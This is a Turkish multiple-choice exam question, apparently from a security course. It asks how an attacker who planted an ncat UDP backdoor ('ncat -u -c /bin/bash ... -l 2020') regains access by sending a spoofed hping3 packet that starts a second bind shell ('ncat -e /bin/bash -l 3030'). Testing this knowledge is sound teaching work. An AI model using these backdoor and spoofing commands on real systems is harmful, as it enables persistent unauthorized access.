 Aşağıda 19. soru ile ilgili açıklama ve kodlar yer almaktadır.

Kod ve açıklama;

Hedefindeki 20.20.20.20 IP adresine sahip sisteme sızan hacker aşağıdaki gibi bir komut ile ele geçirdiği sistem üzerindeki bağlantısını kalıcı hale getirmek istemektedir.

ncat -u -c /bin/bash -k -n -v --allow 10.10.10.10 -l 2020

Saldırgan yukarıdaki komut ile hedef sistemde backdoor oluşturup ayrılmıştır.
İlgili sisteme ilerleyen zamanlarda tekrar ulaşmak istemektedir.

1. ncat 20.20.20.20 3030
2. hping3 --udp 20.20.20.20 -p 2020 -a 10.10.10.10 -E data -d 500
3. echo "ncat -e /bin/bash -l 3030 --keep-open -v" > data
4. ncat 20.20.20.20 2020
5. hping3 --udp 10.10.10.10 -p 2020 -a 20.20.20.20 -E data -d 500
6. hping3 --udp 20.20.20.20 -p 2020 -E data -d 500

19. Saldırgan yukarıdaki hangi komut/komutları sırası ile çalıştırarak bu girişimini başarılı bir şekilde gerçekleştirebilir? (25 Puan)

Sırasıyla 3, 5 ve 4. adımları uygular

Sırasıyla 3, 2 ve 4. adımları uygular

Sırasıyla 3, 2 ve 1. adımları uygular

Sırasıyla 3, 5 ve 1. adımları uygular

Yalnızca 4. adımı uygular